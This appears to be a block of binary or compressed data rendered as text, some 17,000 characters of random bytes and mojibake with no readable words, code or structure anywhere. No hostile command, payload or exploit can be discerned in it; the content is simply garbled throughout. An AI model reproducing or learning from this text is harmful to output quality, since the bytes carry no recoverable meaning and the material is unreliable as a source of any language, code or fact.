yp��z��?��zܩ�h6��N��i�b1��1�X����v���;�݆�����`�^?NL�xIBmyEr��}��{En��w�c)��f���̵a2�ʟ��3L����������|�`H��t�X��ktfcX����.�ފ�x����+�Mt�xs�����m�l�k	�@՛�ZQ�s'�(�T���?�cno��vQ
{C,����f5R���.�Z��Ƕ�\��~���X4���c�Z��߮���RX,/���A�"����)��)),	������[����7f���_O%���:yW��+v$�
�ұ(���ԣ��1uX���_�fw�n�<w��;���@�#��*�м~�Ym}��:�Q�i��1I!�ky�^����hT��b����π��������/�6��k;ؖעn���{�k�`+��CugGru���C��HB���цآ�� ܅�m�I�)��؉y
�7�i0>]�\��j�AX�Y>�!���}�,c�5~�M�w�?b]҅7��W���k���c����Y���6��
M�	�Q
@
��M����eo��n8h�g��ˑy%-��M�ѵ��׭���E)���Uwg'�[��+b�vU��>�$�[���>UB�N�1L޾_�m���A>��<��M[|�d�<Rp�EW0��9���)a����Pu Z V�>�cIe_�3!�*�/�<�`c�;r�(�yhF�
�0�"t��X�ͫ��Amv^@w�w�s-�R����"PK�<*���<s�D�`���#���kAP���	��?A�4����_jN�-�QЧ^8�^3D��c#P������hC�=4�:~�O՝K�6>��s)�Bȹ��F���5��4 ZH�r����+7;;�a�X0AL�.��� E)�oH
���3��+dm�W��Ke�PВ���;��G4G��*/��MVrو=,a?��7���Â��uý}U5���g�����6�<�kP[FC�l�gJ���B�1*�^%��dcԓr�\1�������h���H�Ә�x~e��	�o���@Ǒ�,	l\e��g�/~B�gOC2�~|z��I'�ֶ���	$���@���Q�A���������Tg�3��ZA4,�!��#�G@GČ�f��b��ٓ7�{�&��?Q+�=�sd����	ކc\f�
n >��h�ɽÓ�c�0u����j�^خx��M�R�H��z��+n�G��#��˺���G�Iڽ︃t��ڂ݋���_ȽAݕ�P��
T1�J�g�$� ���N�^p#6J�ܪa@I�ì�k����1/��/a�_�9,�����$�˔@��� d�h=��H �Z�!�������d�P6�;2�+qQ�w�F�/�˻������8w��R�rfޕ��S��	�s:"r��j�e%h�e�%iv��ҘzK՘=�j�sOe#A�Š�U�mɨ�c�)�u砱���e���F'�h퍍��3p��8��}	��� ��/�@�|bUb�|eN�`;�t��"�wl�za�s�d�����p��O{GM��(��a��Ņ,22�q�ѕ�pA^F�9&���\�@A�º_�B�Et���$�qH��D����%�������1>��z�"���#`>Ϳ-��h���H�:#1��a�k
ͫ#���p&a��Z���n�py[�sl����V�,!�)!/��E��A	=ï�a�}
��O����<Ԩ��0�zWv�#Q�G����;s,UTf���bu
��E�{q���TY�:x��2�6��)W4Wq��בL���d���b�U�P����^�튏l�O������8�,6Ԝ���
�\.,x�8R�宽���f����q��[y�0�/5�Y&wip��6��L�A���V;Z�aRÈ�Rl���ㇼ��&�0�U�1>n��CA���)R���Aim>b��1�/�<���v(��ف�Tw�Z`+�ܶ����+х^ypǱ�Q��~Y�yP��)l?l����@l�?;���dbk�'V=PO�1;|6ߟm��t�%�6r�Ћ[�ͷ&/��S2>�`֠� �����A�UX��U��?Ӄ<�}�{H���[50u�![N%!��������nx#f	F�R@`�k%�o�����.q@��\4���<9kl8�))D��h2�(z�����L�n��Gk"�`G��>�-I\΂#���:�X�GN-�x����np��T�TFV�����i��-e�M-0����[�$��X��ʗp�r�n��z��˪��3Y�x��
�Q���Jal��������������������[��
���Z�K%�ڙ1�DK֚_�$tS�����2��� `P�w�V�MS<D]�b>���8�נ^c��0��$
f�jL��ȏ�o)Q�ǅ�,�^��	oW�p@�6����\ .�>�,���&,c��au���;�y�C�70��03^�}Y� ��3\�[�ӯPe����{'GO�s�S;f������r�zr��0U��oo��}O#W���O�;%U{L���l�Wd6U29i��X���z��Χ�#�~R#`�s\�9b�j�G�|�/�q�s��O{�ˆ�|b����F1�5Tms<"�q+&��2�I>c�`5�����[s��S�C4�Y�h3ͣ��5^��.R#�iI�2���J�T<P�0�K���Hm�*T���!ά%��m�"]��\�/X��v����/:'_��N}���L`�݂g�^�J���Q5�K;i�e_��uE� o|���&$H#����LVc�n�L|��QHm��ࠕ����HJ%����H�/kHw�U�Jl�pp���R���p*l�%LtT��tp9���Z#�`��L��xB`�lH�pG��D,Y�f�4��]>��^�Si�-��p��Cc�0B�9��I�Gl8��사�2y���⫲�ϳ��g�ṿ��5}<�ߧU�Gg��z�c:3�R����j��8K�J�&�Z��@+F�����L˖�|�wϰ)�/(QL]m�}f����%�e8�d�yq��r�xJ�����{1���D$]�����j��Dx�f�b�R[���u�5��2��U��&B�݂���ZX`x��|���1*�l�4�������1�����Z��{��r��T��ҷc�xQ
:~�o�Vw��w#�T�}\cKyq��*�+G@e>J�͝(����%���T�aܭ��T�O�M��S���<������5c�]�r��n�a.���H9����^��B;�t��@�:�h?���z�t���v���YHOF�i��(�`��Z��,YQp���e·��ñ۹��IؕB�eP:`�1U��h���呁<�hB�����P��<���I�5x_��z��("�)S���rK�{���hr�J���pe��򩷐h������֍���/��l�����͜�T<G$_�qx���f4JO����?A0Xn���\��I�E��@�R�6Y�wL�g��b�y�b�<D���$/��p�O?�l����Ԝb�q��h)�f�k����Oe̹2��6��l���B%Qa<A$oBPl���>w-����wM�1.ɓ{K[�M`�ą������"E���7�h�'��s�tN�kX���	�t�(�'Q3c��sބ;��� l���jQV�i�� *��;k?�S�����N��_|(?G�yz��=�G�����G���m��!���b#�����>`��KX�����=���-�0x�o_g��G�PBA��qӁ����	r�_�lD��aǉn�s��Z7�r1��>�e�������\KM�����r�#cO�B�|�X�98FMDd�����[�9��6J�,*����cB�'d�� �R76�3{^�/4
��'a:x�{���2o��!0���	\0{�Y�ގM� �(�?!P������N�X'Ϧ�}I�2Ԗ�h�:8^ڇ�4��#���:��S�#pS~q+n�g��bUXeVC?����=*� �W�q.0j��?sH�>eib%�w�xK�z���d���u�v������uN �ZK���Fo��'��݁К����R�Y�-zV0�D"B�\з@Jp�!|�`���j<��%�I���inm�;\k����J	� ��b�Ġ�L��^ ��c�,���v�tN`'@SC;tSM-�:S;@��F��)�%t�� 3*��i�6�S�� d� �# x	(�[�+u���ZhA�B��c5�\,ٌm�6���~,��!��D�y��To�nq�A�2����cB�9�!c��$�]{s"����U�AQt`�2&�^�'oB�5��l}Iإ*��a"tf���`|x3uE<p�l0o��9�˕�����j~�L�p3\h�l��R�%*,b0u�7͜<��1C��Z�؛�%�;X���
��L�CVSnE�D���^c�l��s�U�>{�SW����T](5�_�l��M�D���)w''0��8�%�۬@:_�����u�et�3�����z�

6i1�;��F=^���ƛ�dӃM+�1����.���x}��?C�۳=Ʃ|st5�Dpd�3��V(��3��B��:�j�AY�,˛r�B�2�
��@RL��X�<
��g�&�������(��������E�?g�Uy��2H�2�>a��vIR���A�IM49	���Y�'hd�N��2�gl��_�=�G<��r��� �-��9���b�M�L�QO\5������Ӻ<��k�靎4�&�&P����]*���\;}��[T���5M�m�Z�qli�'��]���7��AF��0˼*� ~�2$ΐb��~�Wة]�i�\(��,�<3���o�!	&������ulq�[ �cz)���?ʆ��ؘ�*�v5&-�N��*��߷�&��I:�Qz�����EF1M�H�� ��X����s���W���۱�C����������8u�z�9� �8F������Ș�DAY�J���!$��c�E�QQ�PNPVx<ol���ߌ��Q�~��~��Ψ	Z=�&�������Jq�A�S�k�ӧ��"@6HRҘ8Jl�~�%�����@
+�IG��I�Ό�eCD�ĸ2�R����T�'��1���rZФ��}��~@�ebK��}AhXYғ���FF*��L �̽�����`:,2h-:�,e��iX"�J���l�g���ql�J��xBċ
��_�3�04?9����M��:�[|ɒ@��g^�^	��2���$o.U��T �%xe�Q�b	8�\n�Z*���A/-5�c�1gU�q�7Ϫ�9�Z�p�!w�q�Gb�n����A�BƊ�4��Ȯ�d�\V�Uls��8� �W{�l��4'j�BN��Un�*� ����5נo `�j�����Q�J����w�ܒ�Sw-�����l�r�
`@�����V�=y�{��<��K�86���"�:��N���c����c�[Z�=���3�����h*"C:-�E�z�~2��J�;Z���HO��,��~�H����r-&�h[켭c�6���W@�Ul�G���H���}��S��a$\�?Cږ9������u�����_
���?[�t�N�-SB�*��[8�1u�J����|�ƻ�H����Hν�� D���x����ҧ]�0}�<1Bp�����B���F�������Y6��ЫFp��8��g�g��1�&�K� �Z�p�Xe�R+E����@��F�֠�+�B?�Gh8�l����Y4�[�}�`��%�рe Cy�w��̟�Y.��N�o^�/��o,��Sg�����hA�hO�6������B���_�R�8g
,��el��|���N��p�k#ķ��fq�e�J�N�
��̱Z}!��m%��#�60	�t����Bc��#�q����\�Y�寧�?d����.��r����vBXq��#p���Y��x�:U^�C��0j��7]���.^I;���r�Z�:�	H���
Ssa�a����&���\��e@�Q��ؚ�'���$R]��nZ��Gc#�!�3�TdƞԖ,%MJ0vQp憎�RJ�Ď68��f�ؑE �����˧�gt�zE�!��M���8��_��SO��wD=�1�=	�>�=Έ!�[cS�B�%3n+�d,D���۽H�� �+��#TΎ�2���}16O��ߙTM�v+�����,�ڃ�qf?$q����=U�1�h��σ��W	�z��Ni�3:�"�9�2t=������Ep(
�X��v>{��:����n
Y��җf?�#�#j�0��g
Ѳ��=�ލ�n	Z�Z(��[��2���?����%�&3�-AB6�{9��j�4��V���f%�������#�3�po}:��?��j�wO��� 1Ù�ٹ�o��e�dM/Ri��"F9ou}Ǩ|e">�\�T��RA-g_��!��
��}'2+��y2�H�/�ጥ�7�la�bE�C��W�!��:1��Fp���t�X�A�ph鳫�,�=s:��$SGO.���᭢���8�\�F=�^��^3>̒l�F[֣�X���N\U[����<����N_ف�W�GƋ
cB7d��A�"tEr< �t�𛎆�\)u#��5,f��5vY��3�zE��K�~�p���J� a��+a��V��{Yh�3vWlI_����.d�a�C������(F�o�n�,h��m"���n��?�غIk��b���[���;��5���������X7�������-�@�nv�לDʔ�t�O��'~a�']\ǔ�;RuIyÈ\_ş���<�zL�Q��ޓ� ��Տ=+�9A�
�۟W�ɕ:}[���S�nv�����u��W�L�(-�,m��LKݶ�,���m��Z�=�զ?��ת�Lk-���q�1�*�>5�g� y�YM����A��E��ao�J�eZ�&=���o�sm��`9ݳDl�1�^v1D6�#��1�V�ƅ�u�O�0fm��S��:h�+�%}���KB�ofX6��X�����3����Z'ј�~�kS��I����kR�$����	Ky�x�Ɲv��n��X�I�I91�ŏ�Z��m%0Ɗ���A������.�/�P;�@���}rɁ��f+:\�5,� ;/�D���Mv��L��V- ���j����2p�h�c'�˛5t�Q{������o�&���U�*��>(�CF�ּm/��_娍�+NQb��)Y��T�-��U�A3�}O�$�ga�@�&���bV��C�[���a�V�_GfMH��J�PT$�1�p�_q���.��[3ߕ�t�%N8�	ݽ�:ۥ�d�Hj!|(�"��d�(>�p6�$�ebZ*�˟oL��+�c�e�S��ue3�X},4+��� r���S�/0��u� ,G��f2Z�;� ۤ#G�}A�[9��x5Đ������~:A�D��,,���ZΞ(U5/U�6W����\�����e���8�EW�o�v'�XMoq��C���L���Q����B�1���c�A�a{м�5S�ge���$�<T2�{��&�QA�#�,T�^ߊ��a����8%x�w��`�������Nry+'�LI)�^�:�f�d���J"�ꅞ^��G'���=��Wg��/j��.a�!ڛ�D��2�B��h>�N�(�G!~ù��`}Y����~uq�v�<x9h�S˟�z�tȠ9�1�m'�f=.���ݖ�.�ҕ�NW��]mx��)��B�2*��Cc"|X�!�1���Y�'�g6�����E�Lo7V6a^�2 ��g��*w�AV�� =/����yEn�W�A�g�ԆBJ����( n�%_�&[p#����$�s�&��Ή&r�eeE#�ص������_F�wN�@]�����P;�v`j�z����!��z��d����~|#j������/O��}���˕��{�M���2�'��҆}B(Р�+�
���S7�U���j�UN�^!�w�s~Ҁ-4٩Q�t�ss����r�A8�n�7���l�n�Mu볨�ch�*�����и@�\jc�"���k�IV#S��qh��� �8�Lp����q�4*��l���iJ�5��n�CQB��D�^�e�٤��UܸV�@Bo%�a0O���ds���Қ���ʾ�M�A�c�����ʵ"�~����z`�*R��d���N'���>QP��*�x�ۺ�͚�x|���S���{ˈÂ ��¿�����X+)��`��	f�jyt鶬����A�29�1v�c�
ı���,�r�ք��@�(��j�?i�d�h�IH*��bET����L�_�}׳�c������!2�;�{򶣤|�o#���4IW.d�'&�O�h;cM�������p�M3�~~whz���O[������J���.#�E����x��s�>ץ=&2]�OgӾ��[��!����֏�%g�I(Ļ����M�����5�����;S��7o���5�����7|̼�I.8��mjh���HB��M�-�_=�6���⧎�Ȝ��q��(�C���o�߻b����m�Ԟ�E�TX�vZJ3 WbסyI�{ډż����ј��X�gL�0����R@�2*A��^�Ios �P�̜ɮ�V��J��u��:f�ҥ�����A)�b�&,���V4��>�~��t� ztkF��%�j0�&pF�ߚ;llb;��5��f�XIRxE;J�_4V=8�1�Ѡ8	E�&e�;-�*�h%��
�� C�?s��N"�b�D�+���m'31$��:�~atV�v�	���
�<�nJ�O�Ŕ]�B��(�ɾa�՗�b�wPg����#�!�~t���|L,
 ��I�x)+�Z��B%��ZAg��o#O�(wm�7�qi:����m4���T�O�w��Fs���IR�.����U�^(7��`��+�Hk\d�#���u��,ӎ�G������/t�� ������/p� ŤfVh���_���nY���,)����l _YH4¥B$.�N�����Ͽ���	ǉ:K*�B��V�����$���1�A��i��zq�V��
[?�fAe��2�!�M�Н�r�?R��F�":=�{�.Hڏ����������/��(��� 9�]�m��C���^���p�i��^Z�pR�~�{�B:��t2��?��Pv���J�/q6�9J;��q1;i��g}I:�ͩ]����ШsVސ��{!��G��I�P�S.������ZΕJܒ��Rf1X�P��eG���	�R�xKLI��)���@��/]\��wn��B�=���ON����,^n\fQN�Zí &���lx�8�cL�6gw�7�z��aD�B�����Q^k(4�T!�j9��Q�y6]γ�!Rm'J�L���+QD���뀚Bo:���$����%�迤/UoO�w������N�5�gN�%��~U��4��+O�+o��43:XO*�����s��%���;ڍm���?I��K�-��,��Btlc#���7fC
��h?�-C��q�l��pU͔�%�� j�["��� ����QX��lG��"�b܊dAy\o�j����-+�����@z�E|�^Է��_x1�9�)5���2/��ndBƷ�7� La��'�v�@��u�*0�=�&]eb�*���MŢnlQ=���UJ@��dP�S�|�X)S�ֻ ��3�ڻ$��i��N����WD2�Bg�^���Kq7��#�1�25bi���-fC� YY~��4��e��2Y[v��%z�0����ݒ;ۨ3'��2F������FY�aV;7d�(���]�W.����ί��u}ru60�W�]�� ��`���'iX�5�tf_,��+�"�Í6+J´N���-�ԭ^��ys;���Y��\�M�Ҳū�J��k�s�B�(�V���B�����O�	0�����b�B�ű����Pt�A_h�w���	�<�R�����.h���a}��̲ݯ�戚Eu�8�Zq@���ڊ(b�4K,��vO��������I�D�����A4��wNQ
�P),����H�}*���.�_5�IOޘ ��Fy�	��{=\�n�Ҕ�r**��|��"�^����
������#Y�̿��؟D���S�Z1���&Û͉ �����^'^�}O\Y5=��`�ǽ���O������^8�2˨�Ls�R���F�z�)��K�o�81�НÞbhm�Tg�cI�>�ڜ.�¢f�%N�Ue"�3ǥ�L�;�9�X��o�]�AGc����M2	��/'Ɣ��dU�ԁj�c��o>8FSg�Bo~��������PȪ�t�*O�Ե�;r�<��,��̹�/�H,:b�C�Īe���ʸVf�b��.rܘMY�{�5�����o�$�v/'}}���u����Cx�J;ݬ]�0W��k0㲱������*���Ma ����ϟ�moK�+�G��SD��&_�=�H�UNe'�]��Y���ـ>�GUs���W]>,j!���x�j�;<�>�� �������]cD��h��(uN)�j���՛+$�F����+8���Z����
��8�8�9QeO�U@�c�n>�F�	�Xb"|��HU��b����>��=�XCTټ�^�Gv��O)P��[A��-c�,�)�Y�I;NA>-��]�m��#�~�3V�-=��-(+�W�����!98'/��~�7�@|$ơ~v_�P<�nع�;��U?�N��1��%&���Hg�����.v7���~���7���y�W�z���=���?h&�'��,��� } ��ì>ڸ��5e�~��X@�e�?���  dT`ʎ��_y����v�J��@EI~�۵'
x�m�WУn�m����&t�bcs�T�ڼ���Gn�$�c�.Z/�xA�*s�h�ػ;��S����[Z��5����H�/���BsЦTd/]�3W\7���uR��tR��
H��T��G�wZKq�w3z,+%"��ã��c.��������jO!]�`��W��wu]ܟF9�L���^���7�w=�;ړ��U���k��ʑ3��Dê�9��Y� ��b=�m*�Z"I�Y�D�=aUN��]y�ے�&�����vL��]��?�K8�ra�$��Z��nd~���W��R���!Uh��l����F���eiԭ�y|�y��5?"z�m����#-#�iE�UϒX\�����/��$	�g��N�bp��(�ĪV�u�]_n���h��6g�<�Մ�Dt��Mɸ�Pp���t��Q�9A �DC[��UM�����
�\��T�Tb��m�mg�O�cFO��e�5?�G���+�6�Mѓ3�$�B�}��3�%t�q�R�;��D��RE�ϢIh��=,�]č�!q��u8c�G��ՓiB�/)�Jr�����>GO��h�m�b3X��ܸO龼�g(1"�}��%��J��%ys���Z�a�SL�+� ��o�	��Z��xM�@[�w#|���	D�ZL����	j�s��Ԟ�� w�K�8Ex��1V�n��C�d�H�`��3��!�h�v��t�(���^U]|����[�F/��-a��f;X�ν �F
ڏ,$�p��k�, wᷭd�}���G�2(���e!�y�,�}Z�k�l�r���M�c�C��eP0p���-�Y��T��Z4���t��Jo��+1���"���[p�Xvx[1�<�����,Y�t�PzE@^�C��Ȳ�ƺ�%���P鉂�y��g�'k]�}^iB��\B�'�R30#9{g����� zS�I4�yo�2�p�KH5��Q_/M�z���=�	� ��v���=�Z�%�xJY����_�#N�D�>�1�
��<���߿} ���hel6FH))��rT��K�X�iԸ
lHn`�u�κ�4�m��=B�h��	,���8�k�������30*�����Bt`��O��������֥[���7Ap�xm&3�>���y��*�+&ح�H�@�*�؟u�^�ƺ.nMN��߷����c<��^۝|�Ӓ��ܱ���C}���;n�3wh~����n� �^c���ȿS׃�4�Є�+�C�nu�M����N��F�7�c�����:�Cs�����`d�PJ���Dq?^aɩ��t���˧�VҩК���a� �d��	r����/��mf�[�W0�ք%�i�:1X�WCڤ�,haϿBS�wҠ�� ҄����m��#°�AD��AbH�C#����zv}FZ�E|��=��u �`�����4��Z��`��k� 2�f���Leˆ̡F��֝O�O���b�A*�����@��9J^��)��C#��T:�ĳ���)d	���O���"���3 ��]j$q�H��8�Z
XTpF����`)Y��I,I�<�uԹ�8�y�<)�Em:��`+��vt����X�[�nXg3JI$򗜫K�0n.d{V�AG��Fk@s��2]c
wR�go�O�bQ��Q�ΰ-�J��bE�ÿW�������/�����o��Z}���!�i�.��U��¯��ȾR0��W�'w�9@ż;?},����~y �O:�+zP��3��T9�w^�aY�0 ���H@����x�BwcT��I����MQ-����\H�0��~f͡a����5�Y�J��d�K?ˋCz�[�����Ť�Ć/�C��y�|�Ԯ5�=���f�U#�^�<dSV�VI(�U�g(3;��-L79��qļI0����e����	`�+0�<]��5���?^�*��Ϫ�w�b��U��"�������9$���e����o9w��P�e�-��)��+L���n1G�;K�o�f�����197��ԠT�L��d�-k�����y2�t�?s���J�h9IF����t��s,�4�BH->r��f�$�;@Xk��8cn�D�����(-�E�k�d�(�9�4��2��
7j��Ŋ��L2�0��z��7�8Ж�o<�N(3�b,K/&��+,;s,�lf�ڜS�yks#�}w��<��� ��&wS�&V�w��,I��a��WX~�#	;$��D�`iM8��2���i�,6�1��-����!�$�{�]��*�?{-�� ����=���h��`��8�f8���c�'��P����&��w�;��+E�	[�=�EfDr#�g'CZQsX��x��;-�y����(�pyڛg���Y���|1�Ϳ��M0������k~��q����Y[�!2-]������ސ�+O�f;o�x�a��n(�"^�RO��+���Q�_�V\a2?*B�{�9�uL�.߀��'�STD���n����)۸m'8�^2ă���ץ/} �;��#&D�1��y��ɴA���Ԑ�ϛڇ)0�]T$e%�m��z��}���6���0��_�;���ϙ �E�� ��c����P��^�3�f��R�2�zp(�V�|�r0ͯO�{��d�pN�KR��Y�Gk�ϦC�B��w>y4���Sa�������1�t�3�^�N�%䃠��S�V/�D� ��}3��2�fw(VY�r��q��h;)@�����'I@k��!^V5���h�69H���_e4=�i�u
t�_�k�|�A�vH#~�*&f2�T��$��Q~&����l��Q�'qJ��=�,\!�;�o�[	R"8D\���{X�������W�;��߮kɽ�ީ/"1�P�{���9J�z|l8�J3�Z>Z_������g�!�8"&�lc �?g�7~^�Z:@T�-I�U�2I���3ؗ��)��-��i�?h��D�]�˻�:���`*v�1A����)	��������2j�<d����;�+As��i!��QE���wp�<_�ѿ:�J���L��g�l���{���y��U���.5` �W �A��dk�LXs�P�v.�8�MY�٧$OrNm37iE�'�I�~��JB��U�(����`oy�t$�"x��IF��<��<J�?ȱ��2Wv�^	`;�`�!�CW%`[��Ǆ��²Ф���}�c�"���l�J�z���9h\o\�|�ZG؛"J ��]�r��`A�æ���,ϥ�<��1�5�1��t �������D�k�~�IXc�Ӓ;{�]�	�]��O�q
�4&�xI8��%�M������&r�Dv��D?���Z�,L2�LEr�aE� ��Nէ��T+��4a�ω&_۰�������	Q�G�KS�l'n�~?w=�ZI�}loPQ�Uj-Q�##�F'bh�ų��"�r�]դR�����CF���a�Q�s,nϐ��>x��xx�O�Y�И��(�e�X?��� v��2��&}�)�8 i<(z_���Ç7L[:�}��������E �;sp����:�+A��=H`e��Vi�.����I�C��u��̠\���"��$�9�j�p�yx�}U�����jo�N3�]ד�n��SX�$$�7���]hՉt!K�e��3��0�]�C������FC�ݡ�s:��賁��@�R��\ЂlN-���D���x{`t�%��(Fv�ɖ��e����]	�{I��89@)�
�G�֓"�<�6�k�Y�t����]V�	��h��:��e"N��^�9+�����s�vU�����'�Ze�{*�������
�����)��͡.�c����5��� jlW��ffzI����A[����� ,A̢��qܟwB��/O݂$��ɡ����,�]}�(�
�MT\���e�mS߿�cK�+y��~� 3qב�V�I3oU��{��T+4Agqчq�e�ňO��wS@�|	���9��N9�����y��_)ϱ6CU�����[�=,_����Y��A� �Xxf��NT/��	,d$_�q�31����o��c_SL/��k���j�W:�%o���ݠ#�IV�M��޵u��mَ�ԃwN�)t�D8i�|�4m摪��E'aԔ��"� +�<�I���"��i��g#;��w���R�xA��1�����V3���.�p?`z�<=87C��3�f=6]���z~my���DWя�8��5	�����{�٣�>��(�_.��hpݞ��@pj�OV}Q��$��o�Z���ؓH^�DB�9�UC�e˓k�9�pv�R���Q�}��餓�I�4��5���ȥ��EAA�x��&å�?���ƅ'��H�J@\1'�W����	#�o#qy_i^��ٷC�VF�H�"�l]��O{�>)�o�*�~��U�l:�܈i.��������$T�:�'.�q�6JB��#��� e����ݷ�z�j}���{*��`�p>cw�D���/	-��O��4�R��@.���� �#-�f�HIe�ƥ&����eZQ
�#��W7��]���� ?����ǆ�;��<+�2�(�+bp
k�߅U��6�a�A�����1oL�8����-RYЬ���l�\�ป]#���$���,��D�EqJJC�L]Q@����B��ɡ>ߊd��R�x _��i�J��,�	����CԠ���Ӫ�/fV� [rm���f�1��+rE��^�v�~]��T�DN���ܞ�髨��n��H�}�&�Y����%8H���b]2-1P��u��Ò�Q��u=η�:����.�����E�ʂ7W�
�p�8�`��)�����ޕm&4�ұ�;P@�1�-�6C�Ԅ��>1�� �o�R���Ft܄�zO�:��^p�5��{:�N#w�Iڛ�HNÐ��b5@>]iS�K��K��j?T�(ǃQ]�V����4���i4��u����r�Ik%����-39� Q��	�����ϋ�͓��͟�қ��7vf)�x��O��"rT�+��W�4�W
��ѕ�ڽ�&�L�>wo�3+��y���p�Oq�`����pL�M��T���2w:��s�c(�^ ��H復p��dDG��J
��	A?�c���a�r������j��ڗ�l���d�˅�_l�S Y�V5҆6ߏ�v_uP��������p�k�JX3��ߴ��:���q"p�^�"`ɧ"1z7OJ1�����D��X�')Wo#+GJ*�j�L�����X��Z[Sy����0ͮ�+f�a��*{������oVZ�*���biTƞ�!@ �C@�^����^�eŢ�DD:�g[��a�tid�졲�8
�b��a��hL��l�H�/�jS*j`a��K�@Kz/�	��o˄b�E�H����N���{�؅D����0�v2���7Uǉ�^�W��rfV��Y:E���ْ$8�� ,�KD���J%B�8����ݤp��������/v�`��-���N�,��_�J��C��QbG�W{bI��.�D�Gܚ�������k̗����I[9Uԝ甮=���ʢ���֘�W�)�2�`� ^d2��?���%��1LD�ö_��;v�N)hAS�r��޻$!?n�&&�:�w� ���3"�.��Ԧ@�E z�c��m�������AY���#
����DٽS/-9�e������_]+�B,�nӧR���D5$���֍ h@Y�wO�ʠ�[A�'��(�Ⱦ���D�ާ_���}��\wK�˥������!�_��Nm�?���Z�mW;��)���Y���!��0����q��i�N�`�G䱇��r�������~��l��&Ju����\��1�f�jA�qnx]:�M�C�ګ�9�O[]�}=F�fK�ԃ!��_���5Ӿ���Q"�7:�˧Qf^9�J�ʩ .���^TqqP��"D,Q�?a�v�>�$�%x;A|����2�VU������r���!��U1&���-}��5�����r�0fWB�U����b�=�/����ܿNf�W��<z[��zP���a�g����0�H�+�����)b�N��,���g���l��Q�>��˴՞z���~� �e?i�-�\�z#I�2�bx �:�f-ǡ7h��;IҘ2���BL}Ӧ�0y��yl�~��lܟ��'1��Mf(�������9g�0�x�7G\\�&sî�� yU i��x�v͎f/��7GԷ����1���>�XG��2��������r&�����gd��*�9R�wL!�iM� ,��j� :Ei��SҰ�Tw�]��#]wbs���,������FM���B�f\Ҿ0U��zJϋ�^�h�֫��0r�]lܙ�.ēo��wr�����Bd��8���f�Z|i�+]��tLjM�������7��{��ܢ��x����r�^Y�r���n������K�Qy���nì�2�?�c�B��c�+�:f����v�$F>K԰yA��Ҳ��;��$V�\uq*Y��}r<����Z�9��zoԻ���>����M���������	��I�8�*a	�, �T3O\�\�<����RE��^vC�����D�V�--lQ.��b9'	��8��h��I:u��<d>���"/5e[Dm�烯�,��=�&���ZӎpkA�z{\dU�w������)x�!+w7m�D�`Tok�aL�a8�oU�M2���M?�u$=b�f�gszg+�IE9��<�k)ʨ��Y��a1�:l��%'�f����Gm|VR��t�9��֞D7���?����<���,s��~�9N�-�Jx=����.�lʙA�c�יDQ��������0:{�;7���==���\X* o1&�����U0�g1ڽ�Gݼi�*,I�@���ˍ��m �#&�Q��~�P3o<?8�D��r=���@V�=z��o�����\��i�*h<�U��o<,z�+���}zIՕ�(���I$ԏ�(w����3��N�����i�8>��KW����}P86��yU����w��6un��
��~�����X�l�#��-�����\�U�QRxQ����⓳`�^U���z�+��� m�ٓ�K鱍"�eqh��K��}ܵ5x�H��H4����nX�r�A�kuT��{�ad�NGT��@&|73��LZC蓨}����O�@����vz����.z��Y�%�)U$H"��}n��]��lE���*�ק$��)H��S��1�Y�ku2k��[d?�]2�{\�:��G7̼*4�/W��LǞ���x���«��;1�}�)��l�@�<�����ߢpq5�� �ʹ~0g�و`p�_V?)}�q�X���K�9n��NB�.���ӷw�-�W����!!{14�^���,�D�+D�G�����/"�JO+U���z5$�0�Mg6�h��z�B���O�������_Б)�y����.57F�	�~�����9���;�Ϝ��̧��G��e���@ٮ�X��+��y����(�~`�w(Dm/@�xy�Um�J.��Y����b e`� �ۓ���Ld�Ѐ�RQ�1 P˻76����H{�;�
���fd���S���E�6��p�`*Cb����[�)�wYZĭr����N�Ǚ?�m]�%%@�I��v6�Zd#���e�s^���
�J��V�^y�:��!���?�����{�y��~��(���;�B=�F�ؐYvH��q�9���A�E�p=!ۂ�l���
W�C���a���Ï�����2�g���	I�m��ˠƊ�X��	A┕�:b�[��J���p~DJ@�[Z�U}��������ݣ~�XQ������Y�6}ͥ�%��LU���N�5KqqȰ� vU�/��+�9��soL��CBdV�K�n�z��
��V���g�Ki�qf���ډ��K��ԏ͆��)�k��̡��|��j�,���oG���
K��8��U���A�	ߍ�H�	��y�
`�
�Y�^!�+Xx��
�a�1狠�4��Ka0sj
Z�c��]�kX� O��t�3�"�[�� "cљ96Ԩ3t)g���s��ͩ��-�t������,�xle�5P3��Ȍo���e[��B�Ǟu����A]X-���.JmR�c�L��;��˺��KՆ�@��!e��'By�YYC��a(K��mtR���]�#���
I-�.\kaK��+h�Q�s:�c�c*R6�<h��~4b��
��k������1c%�6�/�3g%~�<��cp���RU�t��f�]z�[D8�<�VmKS1��D��-!zk7V)I*�i~(C~���<�.2m�v!"]ؖ�fj�fp�֝�D���}OD6�/E!s5g-��w�3��\f1���F��~����&^�������4nw���m��_�6 z�f��Vl��d��*Wu�������䶬�F�.�o� �"� �� ��:��!P���-{��cr��3ؒ'��	6�c�m��@(G�����j����$<!\qAU;I{�=E����u��m8_�	��4�K��7�Xz�{u;S�4��Ƕ�_�.����F�5�e]��#O@co��EG�w*�-��*S���믶/�u�ivL��n���6˶��̕�Eo�	�1ӄ�o� � �R�	Nd��'�iT,�m��U��(OXo�gs�Qꑛ��`����U���˹\[+@���{\~������k��lAo��w��+�5Ҍ[WA5U��J�y��`��jZ�¤�E�P]���ϕ�ة,��9�
�n�}q'@��
���O����y�� ���8��M�6���ZW�!u@$��l�&�pu��9ևhq�r"Nwr�nC�=W��ŋY��K1��w:���$S\��L�]*�&�dg������0	^���C�f��?�`<�	��q)��W��
,�Ln�R�{��B�Vy�Z(�����#��2>f�2B��R�bU76�%h�c$n��Ni���U�¬?����S��V�j`T�ґ�*ҥ�5H qOX���s��(3]��n~Xϱ!aN��K.G�H����W������iB�U�@��E7ˀ�����nݕ�b���H|�.�Y��\
��0�7��S}T)V�=�dK7<��z_�.�.#pu�ٔ��[e���ϓ��6��*����%H�%l�����|D�0@�Q)7C��0��G�v*��\����I��0�ê:�F����j��8�ZE/ܓ	>��y�(ƣN����qe�}�4���sS6�g�]'Q�����r���U�ƚ�N��S�(�_e[!;�X����}�&�k뙰��ɭ,m���E��CP���>���&������%l-��	��t�G7�~�YĊ�M�/���/jDdP�ȍk
z�+h������p��(�7�C����λ�R�"��bjԼ�[��4�[��q�^��;�j��d�/�S^E�b���Z<�U��!��#L��+�=g}v�
�{yf?�Z%\�AE�|�[5��6Z6�#q��u�hSr<x?�n�o���mU� �g��u���&�Yno��z�Y%���;ctue�<4Q��b�LL��bg#V�
